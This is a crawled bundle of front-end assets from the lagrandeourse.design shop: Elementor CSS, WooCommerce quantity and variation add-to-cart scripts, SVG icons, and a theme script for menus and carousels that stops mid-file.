					.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-menu-toggle:hover,
					.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-menu-toggle:focus{color:#2E5BCC;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--dropdown a:hover,
					.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--dropdown a:focus,
					.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--dropdown a.elementor-item-active{color:#2E5BCC;background-color:#EBF5FF;}@media(min-width:768px){.elementor-945 .elementor-element.elementor-element-85280c2{width:50%;}.elementor-945 .elementor-element.elementor-element-03c9387{width:50%;}}@media(max-width:1024px){.elementor-945 .elementor-element.elementor-element-a279c61{padding:20px 20px 60px 20px;}.elementor-945 .elementor-element.elementor-element-bd948f9{padding:0px 0px 40px 0px;}.elementor-bc-flex-widget .elementor-945 .elementor-element.elementor-element-85280c2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-945 .elementor-element.elementor-element-85280c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-945 .elementor-element.elementor-element-85280c2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-945 .elementor-element.elementor-element-c0bd7d5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-945 .elementor-element.elementor-element-c0bd7d5{text-align:left;}.elementor-945 .elementor-element.elementor-element-c0bd7d5 img{width:200px;}.elementor-bc-flex-widget .elementor-945 .elementor-element.elementor-element-03c9387.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-945 .elementor-element.elementor-element-03c9387.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-945 .elementor-element.elementor-element-d1c8f4f{text-align:right;}.elementor-945 .elementor-element.elementor-element-d1c8f4f img{width:20px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-945 .elementor-element.elementor-element-7c06b64 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--main .elementor-item{padding-top:8px;padding-bottom:8px;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--dropdown a{padding-top:50px;padding-bottom:50px;}}@media(max-width:767px){.elementor-945 .elementor-element.elementor-element-a279c61{padding:20px 20px 20px 20px;}.elementor-945 .elementor-element.elementor-element-5ebd28a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-945 .elementor-element.elementor-element-85280c2{width:75%;}.elementor-945 .elementor-element.elementor-element-03c9387{width:25%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-945 .elementor-element.elementor-element-7c06b64 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu .elementor-item{font-size:1.375rem;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--main .elementor-item{padding-top:8px;padding-bottom:8px;}.elementor-945 .elementor-element.elementor-element-7c06b64{--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--dropdown a{padding-left:25px;padding-right:25px;padding-top:30px;padding-bottom:30px;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/uploads/elementor/css/post-1617.css?ver=1768490556
body_size: 941
content:
.elementor-1617 .elementor-element.elementor-element-4b01c896{padding:45px 0px 100px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Orkney;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1617 .elementor-element.elementor-element-7cf891db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1617 .elementor-element.elementor-element-7cf891db{text-align:left;font-family:"Orkney", Orkney;font-size:28px;font-weight:300;color:#000000;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Orkney;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1617 .elementor-element.elementor-element-1195c885 .elementor-button{background-color:var( --e-global-color-e0891e0 );font-family:"Orkney", Orkney;font-size:16px;font-weight:500;padding:15px 15px 15px 15px;}.elementor-1617 .elementor-element.elementor-element-1195c885 .elementor-button:hover, .elementor-1617 .elementor-element.elementor-element-1195c885 .elementor-button:focus{background-color:#203F8E;}.elementor-1617 .elementor-element.elementor-element-1195c885 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1617 .elementor-element.elementor-element-639f11a9{font-family:"orkney-light", Orkney;font-weight:300;color:#505361;}.elementor-1617 .elementor-element.elementor-element-74f94b2{font-family:"Orkney", Orkney;font-weight:400;color:var( --e-global-color-primary );}.elementor-1617 .elementor-element.elementor-element-ba80c74{font-family:"orkney-light", Orkney;font-weight:300;color:#505361;}.elementor-1617 .elementor-element.elementor-element-56ad3cc{font-family:"orkney-light", Orkney;font-weight:300;color:#505361;}.elementor-1617 .elementor-element.elementor-global-3673{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-1617 .elementor-element.elementor-global-3673 .elementor-widget-container{text-align:left;}.elementor-1617 .elementor-element.elementor-global-3673 > .elementor-widget-container{padding:30px 0px 30px 0px;}.elementor-1617 .elementor-element.elementor-global-3673 .elementor-social-icon{background-color:#2E5BCC;}.elementor-1617 .elementor-element.elementor-global-3673 .elementor-social-icon:hover{background-color:#203F8E;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Orkney;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1617 .elementor-element.elementor-element-1e5d3df3 img{width:100%;}@media(max-width:1024px) and (min-width:768px){.elementor-1617 .elementor-element.elementor-element-2d24092d{width:100%;}.elementor-1617 .elementor-element.elementor-element-354d1766{width:100%;}}@media(max-width:1024px){.elementor-1617 .elementor-element.elementor-element-4b01c896{padding:0px 30px 0px 30px;}.elementor-1617 .elementor-element.elementor-element-2d24092d > .elementor-element-populated{padding:40px 0px 40px 0px;}}@media(max-width:767px){.elementor-1617 .elementor-element.elementor-element-4b01c896{padding:0px 25px 100px 25px;}.elementor-1617 .elementor-element.elementor-element-7cf891db{font-size:20px;}.elementor-1617 .elementor-element.elementor-element-1195c885 .elementor-button{padding:15px 15px 15px 15px;}.elementor-1617 .elementor-element.elementor-element-639f11a9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1617 .elementor-element.elementor-element-d38ebf2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1617 .elementor-element.elementor-element-df6c6f4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1617 .elementor-element.elementor-element-df6c6f4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 10px 0px;}.elementor-1617 .elementor-element.elementor-element-74f94b2{font-size:14px;}.elementor-1617 .elementor-element.elementor-element-3857fa6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1617 .elementor-element.elementor-element-3857fa6 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-1617 .elementor-element.elementor-element-ba80c74 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1617 .elementor-element.elementor-element-ba80c74{font-size:14px;}.elementor-1617 .elementor-element.elementor-element-39045e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1617 .elementor-element.elementor-element-39045e6 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-1617 .elementor-element.elementor-element-56ad3cc > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1617 .elementor-element.elementor-element-56ad3cc{font-size:14px;}.elementor-1617 .elementor-element.elementor-global-3673{--icon-size:16px;--grid-column-gap:15px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'orkney-light';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://lagrandeourse.design/wp-content/uploads/2020/07/Orkney-Light.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: application/javascript
request_url: https://lagrandeourse.design/wp-content/plugins/woo-better-usability-pro1/assets/smart-qty-display.js?ver=6.8.3
body_size: 1446
content:
jQuery( document ).ready( function( $ ) {

    wbuProHideQtyWhenNotAddedToCart = function() {
        if ( wbuEnableVariationAutoAdd2Cart() || ( wbuSettings.hide_qty_when_zero == 'yes' ) ) {
            wbuProHideVariableQtyWhenNotAddedToCart();
        }

        if ( wbuSettings.hide_qty_when_zero != 'yes' ) {
            return;
        }

        if ( $('.uk-margin-medium').length ) {
            $('.uk-margin-medium').each(wbuSmartQtyDisplayCallback);
        }
        else {
            $('.product').each(wbuSmartQtyDisplayCallback);
        }
    };

    wbuSmartQtyDisplayCallback = function() {
        var productDiv = $(this);
        var qtyDiv = productDiv.find('.quantity:first');
        var qtyInput = qtyDiv.find('.qty');
        var qtyCount = parseInt(qtyInput.val());
        var btnAddCart = productDiv.find('.add_to_cart_button,.single_add_to_cart_button').not('.select_opts');
        // var isVariableProduct = productDiv.find('.variation_id').length || btnAddCart.hasClass('product_type_variable');

        if ( qtyCount > 0 ) {
            // prevent when not needed to hide in product page
            if ( wbuInfo.isSingleProduct && ( wbuSettings.product_sync_qty_with_cart != 'yes' ) && ( wbuSettings.hide_product_addtocart_button != 'yes' ) ) {
                return;
            }

            wbuDebug('[wbuSmartQtyDisplayCallback] Hiding Add to cart button, showing quantity div');
            btnAddCart.hide();
            qtyDiv.show();
        }
        else {
            btnAddCart.show().attr('style', 'display: inline !important');
            btnAddCart.addClass('is_autohide_mode');
            btnAddCart.removeClass('added');
            btnAddCart.parent().find('.added_to_cart').detach();

            // sets timeout to apply the quantity after wbuProListenQtyChangeForSync() call
            setTimeout(function(){
                btnAddCart.data('quantity', '1');
                btnAddCart.attr('data-quantity', '1');
            }, 100);

            if ( !wbuAutoAddWhenChangeVariation() ) {
                wbuDebug('[wbuSmartQtyDisplayCallbackSimple] Force hide product qty div');
                qtyDiv.hide().attr('style', 'display: none !important');
            }

            wbuSmartQtyListenAdd2Cart(btnAddCart, qtyInput, qtyDiv);
        }
    };

    wbuSmartQtyListenAdd2Cart = function(btnAddCart, qtyInput, qtyDiv) {
        var useTouchend = false;
        var eventName = useTouchend ? 'click touchend.wbupro_click238' : 'click.wbupro_click238';

        btnAddCart.off(eventName).on(eventName, function(e){
            if ( qtyInput.hasClass('wbu-remote-fetch') ) {
                qtyInput.removeClass('wbu-remote-fetch');
                return;
            }

            if ( !$(this).hasClass('is_autohide_mode') ) {
                return;
            }

            var isVariableProduct = btnAddCart.hasClass('product_type_variable') || btnAddCart.parent().find('.variation_id').length;

            $(this).hide();
            $(this).removeClass('is_autohide_mode');

            $("<style type='text/css'>.added_to_cart { display: none; }</style>").appendTo('head');

            if ( wbuSettings.minicart_allow_change_qty == 'yes' && wbuSettings.minicart_sync_block == 'yes' && !isVariableProduct ) {
                wbuBlockProductsUI(null);
            }

            // added this timeout because for some reason in MacOS chromium not worked well
            // setTimeout(function(){
            if ( !qtyDiv.is(':visible') ) {
                wbuDebug('[wbuSmartQtyListenAdd2Cart] Force show and set qty val to 1');
                qtyDiv.show();
                qtyInput.val(1);

                if ( e.type == 'touchend' ) {
                    btnAddCart.trigger('click');
                }
            }
            // }, 100);
        });
    };
    
    wbuProHideVariableQtyWhenNotAddedToCart = function() {
        $('.product-type-variable').each(function(){
            var productDiv = $(this);
            var qtyDiv = productDiv.find('.quantity:first');
            var btnAddCart = productDiv.find('.add_to_cart_button').not('.select_opts');

            if ( !btnAddCart.length || !productDiv.find('.variation_id').length ) {
                return;
            }

            if ( wbuEnableVariationAutoAdd2Cart() ) {
                btnAddCart.hide();
                qtyDiv.show();
            }
        });
    };

    if ( wbuEnableVariationAutoAdd2Cart() ) {
        $(document).on('berocket_ajax_products_infinite_loaded', function(){
            wbuProHideQtyWhenNotAddedToCart();
        });
    }

    $(document).on('wbu_after_minicart_sync', function(){
        wbuProHideQtyWhenNotAddedToCart();
    });

    $(document).on('ixProductFilterRequestProcessed', function(){
        wbuProHideQtyWhenNotAddedToCart();
    });

    $(document).on('wbu_after_qtychange_ajax', function(e, qtyInput){
        var quantity = parseInt( qtyInput.val() );

        if ( !( quantity > 0 ) ) {
            wbuProHideQtyWhenNotAddedToCart();
        }
    });

    $(document).on('click', '.remove_from_cart_button,.delete', function(){
        wbuProHideQtyWhenNotAddedToCart();
    });

    $(document.body).on('added_to_cart', function(){
        wbuProHideQtyWhenNotAddedToCart();

        setTimeout(function(){
            wbuProHideQtyWhenNotAddedToCart();
        }, 100);
    });

    $(document.body).on('updated_wc_div', function(){
        setTimeout(function(){
            wbuProHideQtyWhenNotAddedToCart();
        }, 100);
    });

    $(document).on('wbu_after_minicart_qty_changed', function(e, response){
        wbuProHideQtyWhenNotAddedToCart();
    });

    $(document).on('wbu_after_fetch_variation_quantity', function(e, response){
        wbuProHideQtyWhenNotAddedToCart();
    });

    setTimeout(function(){
        wbuProHideQtyWhenNotAddedToCart();
    }, 500);

    // compatibility with "prdctfltr" plugin AJAX filters
    $(document).ajaxComplete(function() {
        wbuProHideQtyWhenNotAddedToCart();
    });
} );


--- FILE ---
content_type: image/svg+xml
request_url: https://lagrandeourse.design/wp-content/uploads/2021/06/template.svg
body_size: 1403
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50" height="50" viewBox="0 0 50 50">
    <defs>
        <filter id="1hryws8oda">
            <feColorMatrix in="SourceGraphic" values="0 0 0 0 0.923941 0 0 0 0 0.321637 0 0 0 0 0.339456 0 0 0 1.000000 0"/>
        </filter>
        <path id="k0lo52h5qb" d="M0 0L40.893 0 40.893 40.532 0 40.532z"/>
    </defs>
    <g fill="none" fill-rule="evenodd" filter="url(#1hryws8oda)" transform="translate(-703 -346)">
        <g transform="translate(707.545 350.545)">
            <mask id="ce05b4xr4c" fill="#fff">
                <use xlink:href="#k0lo52h5qb"/>
            </mask>
            <path fill="#8E93A1" d="M3.79 37.153c-5.032-4.485-5.052-11.742-.067-16.254l-.005-.003 18.31-16.321 2.29-2.04c3.792-3.38 9.938-3.38 13.732 0 3.79 3.38 3.79 8.86 0 12.242L17.866 32.58l-.007-.005c-2.487 2.138-6.452 2.123-8.91-.056-2.457-2.182-2.473-5.697-.063-7.901l2.24-1.998s8.29-8.357 11.237-9.964c1.083-.589 5.107 1.722 4.211 2.524-4.09 3.672-15.447 11.424-15.447 11.424-1.243 1.1-1.243 2.884 0 3.984 1.241 1.101 3.254 1.101 4.495 0L35.76 12.733l.07-.06c2.529-2.255 2.476-6.257-.051-8.51-2.528-2.253-6.574-1.905-9.102.348l-.069.068-2.292 2.037-18.31 16.32c-3.792 3.381-3.792 8.861 0 12.24 3.791 3.38 9.94 3.38 13.73 0l16.022-14.28s1.486-1.963 2.288-2.039c.8-.077 2.288 1.316 2.288 2.039 0 .723-1.66 1.587-2.288 2.04-4.403 3.17-16.019 14.282-16.019 14.282l-.003-.003c-5.062 4.443-13.2 4.425-18.234-.062z" mask="url(#ce05b4xr4c)"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://lagrandeourse.design/wp-content/uploads/2020/08/coeur.svg
body_size: 503
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13">
    <path fill="#002AAF" d="M9.25 2c-.896.001-1.735.43-2.25 1.15C6.485 2.43 5.646 2.001 4.75 2 3.285 2 2 3.338 2 4.864c0 1.486.855 3.017 2.473 4.428.75.652 1.571 1.219 2.45 1.69.049.024.105.024.153 0 .88-.471 1.701-1.038 2.45-1.69C11.146 7.882 12 6.35 12 4.864 12 3.338 10.715 2 9.25 2zm.9-2C8.896.002 7.721.622 7 1.661 6.279.621 5.104.002 3.85 0 1.799 0 0 1.933 0 4.136c0 2.148 1.197 4.36 3.462 6.396 1.049.942 2.2 1.761 3.43 2.442.068.035.148.035.215 0 1.23-.68 2.381-1.5 3.43-2.442C12.803 8.495 14 6.284 14 4.136 14 1.933 12.201 0 10.15 0z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://lagrandeourse.design/wp-content/plugins/woo-better-usability-pro1/assets/variations-ajax.js?ver=6.8.3
body_size: 2494
content:
jQuery( document ).ready( function( $ ) {

    wbuProProductAddCartAjaxVariable = function() {
        if ( !wbuInfo.isSingleProduct || wbuSettings.product_addcart_ajax_variable !== 'yes' ) {
            return;
        }

        wbuProHandleVariableAjaxAddToCart(null);
    };

    wbuProHandleVariableAjaxAddToCart = function(eventAlias) {
        var eventAlias = ( eventAlias != null ) ? eventAlias : 'wbupro_hvaatc';
        // var selector = wbuInfo.isSingleProduct ? '.single_add_to_cart_button' : '.single_add_to_cart_button_variable';
        var selector = '.add_to_cart_button';

        $(document.body).on('click.' + eventAlias, selector, function(e){
            var btnAddCart = $(this);
            var form = $(this).closest('.variations_form');

            if ( $(this).hasClass('disabled') ) {
                wbuDebug('[wbuProHandleVariableAjaxAddToCart] Halting variation Add to cart button');
                return false;
            }

            if ( !form || !form.length ) {
                wbuDebug('[wbuProHandleVariableAjaxAddToCart] Variable Add to cart trigger failed');
                return true;
            }

            var qtyInput = form.find('.qty');
            var btnAddToCart = $(this);

            var triggeredFromQty = btnAddCart.hasClass('triggered-from-qty');
            setTimeout(function(){ btnAddCart.removeClass('triggered-from-qty'); }, 200);

            var triggeredFromVariations = btnAddCart.hasClass('triggered-from-variation');
            setTimeout(function(){ btnAddCart.removeClass('triggered-from-variation'); }, 200);

            if ( form.length ) {
                if ( triggeredFromVariations ) {
                    // wbuDebug('[wbuProHandleVariableAjaxAddToCart] Halting add to cart triggered from variations change');
                    // return false;
                }
    
                // fix bugs when syncing variable products AND Add2cart button have been clicked by user
                if ( parseInt(qtyInput.val()) <= 0 && !triggeredFromQty ) {
                    qtyInput.val(1);
                }
    
                wbuDebug('[wbuProHandleVariableAjaxAddToCart] Variable Add to cart triggered with qty: ' + qtyInput.val());

                // prevents woo add-to-cart.min.js execute duplicated AJAX requests
                btnAddToCart.removeAttr('data-product_id');
                if ( wbuAutoAddWhenChangeVariation() ) {
                    btnAddToCart.removeClass('ajax_add_to_cart');
                }

                // make the button display loading as single product
                $(this).addClass('add_to_cart_button ajax_add_to_cart');

                var formData = form.serializeArray();

                formData.push({ name: 'wbu_variable_adding', value: 'yes' });

                if ( wbuEnableGeneralQtySync() && !$('.wc-pao-addon-container').length ) {
                    formData.push({ name: 'is_wbu_quantity_sync', value: 'yes' });
                }

                // ensures the quantity to avoid send the incorrect value
                if ( qtyInput.length ) {
                    // var quantity = parseInt(qtyInput.val()) > 0 ? qtyInput.val() : 1;
                    formData.push({ name: 'quantity', value: qtyInput.val() });
                }

                // disallow to sync with empty variation
                for ( key in formData ) {
                    if ( formData[key].name == 'variation_id' && ( formData[key].value.length <= 0 || parseInt(formData[key].value) === 0 ) ) {
                        return false;
                    }
                }

                wbuClearTimedoutQtyChange();
                wbuUpdateTimeout = setTimeout(function(){
                    $.ajax({
                        url: wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'add_to_cart_wbu' ),
                        type: 'POST',
                        data: formData,
                        beforeSend: function() {
                            btnAddToCart.addClass('loading');
                        },
                        success: function(result) {
                            btnAddToCart.removeClass('loading').addClass('added');

                            $( document.body ).trigger( 'updated_wc_div' );
                            $( document.body ).trigger( 'updated_cart_totals' );
                            $( '.cart-icon' ).click();
                        }
                    });
                }, wbuSettings.ajax_timeout);

                return false;
            }

            return true;
        });
    };

    wbuVariationsAutoSyncWithCart = function() {
        var fnDoFetch = function(productDiv) {
            var variationInput = productDiv.find('input[name="variation_id"]');
            var productId = productDiv.find('input[name="product_id"]').val();
            var variationId = variationInput.val();
            var variationsDiv = productDiv.find('.woocommerce-variation-add-to-cart');
            var btnAddCart = variationsDiv.find('.add_to_cart_button');

            // var fnHide = function(){ $('.product-type-variable').find('.add_to_cart_button').not('.select_opts').hide(); }
            // setTimeout(fnHide, 300);
            // setTimeout(fnHide, 600);
            // setTimeout(fnHide, 900);

            if ( wbuSettings.hide_addtocart_button == 'yes' ) {
                wbuDebug('[wbuVariationsAutoSyncWithCart] Showing variations div, hiding Add to cart button')
                btnAddCart.hide();
            }
            else {
                wbuDebug('[wbuVariationsAutoSyncWithCart] Showing variations div')
            }

            variationsDiv.show();
            wbuDoAjaxFetchVariationQuantity(productId, variationId);
        };

        $(document.body).off('click.wbu3010');
        $(document.body).off('click.wbu3011');
        setTimeout(function(){
            if ( $('.variation-radios input').length ) {
                $(document.body).off('click.wbu3010').on('click.wbu3010', '.variation-radios input', function(){
                    var productDiv = $(this).closest('.product-type-variable');
                    setTimeout(function(){ fnDoFetch( productDiv ); }, 100);
                });
            }
            else {
                $(document.body).off('change.wbu3011').on('change.wbu3011', '.variations select', function(){
                    var productDiv = $(this).closest('.variations_form');
    
                    if ( $(this).parent().find('select').length == 1 ) {
                        setTimeout(function(){ fnDoFetch( productDiv ); }, 100);
                    }

                    return true;
                });
            }
        }, 300);
    };

    wbuDoAjaxFetchVariationQuantity = function(productId, variationId) {
        wbuDebug('[wbuDoAjaxFetchVariationQuantity] Fetching for product: ' + productId + ' - variation: ' + variationId);

        if ( productId == null ) {
            var productId = $('input[name="product_id"]').val();
        }
        
        if ( variationId == null ) {
            var variationId = $('.variation_id').val();
        }

        if ( !(parseInt(variationId) > 0 ) || !(parseInt(productId) > 0) ) {
            return;
        }

        var prodInput = $('input[value="'+productId+'"]');
        if ( prodInput.hasClass('wbu-fetching') ) {
            return;
        }
        prodInput.addClass('wbu-fetching');

        var opts = {
            action: 'wbupro_get_variation_quantity',
            product_id: productId,
            variation_id: variationId
        };

        $.ajax({
            url: wbuInfo.ajaxUrl,
            type: 'POST',
            data: opts,
            dataType: 'json',
            beforeSend: function() {
                $.blockUI({message: ''});
            },
            complete: function() {
                $.unblockUI();
            },
            success: function(resp) {
                prodInput.removeClass('wbu-fetching');

                if ( 'quantity' in resp ) {
                    if ( wbuInfo.isSingleProduct ) {
                        var btnAddCart = $('#product-'+productId).find('.single_add_to_cart_button');
                    }
                    else {
                        var btnAddCart = $('.single_add_to_cart_button_variable').filter('a[data-product_id="'+productId+'"]');
                    }

                    if ( !btnAddCart.length ) {
                        var btnAddCart = $('input[value="'+variationId+'"]').parent().find('.single_add_to_cart_button,.add_to_cart_button');
                    }

                    var prodIdent = '#qty_prod_' + productId;
                    var qtyInput = $(prodIdent).length ? $(prodIdent) : btnAddCart.parent().find('.qty');
                    var qtyDiv = qtyInput.closest('.quantity');

                    if ( resp.quantity == 0 && wbuEnableVariationAutoAdd2Cart() && wbuAutoAddWhenChangeVariation() ) {
                        if ( wbuAutoAddWhenChangeVariation() || wbuSettings.shop_sync_qty_with_cart == 'yes' ) {
                            wbuDebug('[wbuDoAjaxFetchVariationQuantity] Force set qty val to zero');
                            qtyInput.val('');
                            qtyInput.attr('min', 0);
                        }
                        else {
                            wbuDebug('[wbuDoAjaxFetchVariationQuantity] Force set qty val to 1');
                            qtyInput.val(1);
                            btnAddCart.trigger('click');
                        }
                    }
                    else {
                        wbuDebug('[wbuDoAjaxFetchVariationQuantity] Set remote variation qty val: ' + resp.quantity);

                        qtyInput.val( resp.quantity ).addClass('wbu-remote-fetch');
                        qtyDiv.show();
                        
                        if ( wbuAutoAddWhenChangeVariation() ) {
                            qtyInput.attr('min', 0);
                        }
                    }
                }

                if ( 'cart_key' in resp ) {
                    $('.variations').find('.current_cart_key').detach();
                    $('.variations').append('<input type="hidden" class="current_cart_key" value="'+resp.cart_key+'">');
                }

                $(document).trigger('wbu_after_fetch_variation_quantity', [ resp ]);
            }
        });
    };

    if ( wbuEnableVariationAutoAdd2Cart() ) {
        $(document).on('berocket_ajax_products_infinite_loaded', function(){
            wbuVariationsAutoSyncWithCart();
    
            // custom code, needs to be removed in future
            if ( $('.et_shop_image').length ) {
                $('.product .woocommerce-loop-product__title').each(function(){
                    $(this).insertBefore( $(this).parent().find('.et_shop_image') );
                });
            }
        });
    
        wbuVariationsAutoSyncWithCart();
    }

    wbuProProductAddCartAjaxVariable();
});


--- FILE ---
content_type: image/svg+xml
request_url: https://lagrandeourse.design/wp-content/uploads/2020/08/localisation.svg
body_size: 570
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23">
    <defs>
        <filter id="vu084g98ha">
            <feColorMatrix in="SourceGraphic" values="0 0 0 0 0.556863 0 0 0 0 0.576471 0 0 0 0 0.631373 0 0 0 1.000000 0"/>
        </filter>
    </defs>
    <g fill="none" fill-rule="evenodd" filter="url(#vu084g98ha)" transform="translate(0 -1)">
        <path fill="#8E93A1" fill-rule="nonzero" d="M11 3.006c-3.87 0-7 2.9-7 6.484 0 3.863 4.42 9.19 6.24 11.219.4.444 1.13.444 1.53 0C13.58 18.679 18 13.353 18 9.49c0-3.585-3.13-6.484-7-6.484zm0 8.8c-1.38 0-2.5-1.037-2.5-2.316 0-1.278 1.12-2.315 2.5-2.315s2.5 1.037 2.5 2.315c0 1.279-1.12 2.316-2.5 2.316z"/>
    </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/js/main.js?ver=1.0.0.1624007002
body_size: 1677
content:
/* Alert product Stock */
/*
jQuery(document).ready(function () {
    jQuery(".list-product-shop .alerter #alert-stock").click(function ($) {
        jQuery(".alert-poppin").addClass("show");
        jQuery("html").addClass("overlay");
    });
    jQuery(".alert-poppin.show .close").click(function ($) {    
        jQuery(".alert-poppin.show").removeClass("show");
    }); 
});
*/
/* Menu burger */
jQuery(document).ready(function () {
    jQuery("#menu").click(function () {
        jQuery(".nav-mobile").addClass("open");
        jQuery("html").addClass("overlay");
    });
});
jQuery(document).ready(function () {
    jQuery("#menu-desk").click(function () {
        jQuery(".nav-mobile").addClass("open");
        jQuery("html").addClass("overlay");
    });
});
jQuery(document).ready(function () {
    jQuery(".close").click(function () {
        jQuery(".alert-poppin.show").removeClass("show");
        jQuery(".nav-mobile").removeClass("open"); 
        jQuery("html").removeClass("overlay");
    }); 
});
jQuery(document).ready(function () {
    jQuery(".overlay").click(function () {
        jQuery(".nav-mobile").removeClass("open"); 
        jQuery("html").removeClass("overlay");
    });
});
/* OWL-Carousel le Mag */
jQuery(document).ready(function () {
    jQuery('.owl-carousel').owlCarousel({
        loop: true,
        margin: 0,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                stagePadding: 20,
                slideBy: 1,
                nav: true,
                loop: true
            },
            768: {
                items: 2,
                slideBy: 2,
                nav: true,
                loop: true
            },
            1025: {
                items: 3,
                slideBy: 3,
                nav: true,
                loop: true
            },
            1220: {
                items: 3,
                slideBy: 3,
                nav: true,
                loop: true,
                navText: ["<img src='https://lagrandeourse.design/wp-content/uploads/2020/09/arrow-left.png'>", "<img src='https://lagrandeourse.design/wp-content/uploads/2020/09/arrow-right.png'>"]
            }
        }
    });
});
jQuery(document).ready(function () {
    jQuery('.owl-carousel-2').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                stagePadding: 20,
                slideBy: 1,
                nav: true,
                loop: true
            },
            768: {
                items: 1,
                slideBy: 1,
                nav: true,
                stagePadding: 20,
                loop: true
            },
            1025: {
                items: 1,
                slideBy: 1,
                nav: true,
                stagePadding: 20,
                loop: true
            },
        }
    });
});
jQuery(document).ready(function () {
    jQuery('.owl-carousel-3').owlCarousel({
        loop: true,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                slideBy: 1,
                nav: true,
                loop: true,
                stagePadding: 10,
                margin: 100,
            },
            769: {
                stagePadding: 100,
